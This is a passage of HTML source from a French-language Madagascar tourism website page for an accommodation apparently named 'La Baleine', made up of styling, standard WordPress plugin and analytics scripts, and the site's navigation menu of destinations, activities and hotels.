.sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"e567b45e5ec01d6a94c09f688a030b4f"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=23091' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fla-baleine%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fla-baleine%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="LA BALEINE" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/la-baleine/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
